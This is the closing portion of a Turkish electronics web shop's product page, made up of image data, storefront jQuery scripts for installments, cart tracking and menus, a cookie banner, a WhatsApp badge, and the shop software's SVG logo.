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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=6455"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=9892" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU', // Ürün adı
                            'id': 'ADAD9COD0011', // Ürün ID'si
                            'price': '677.6978', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=1619" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
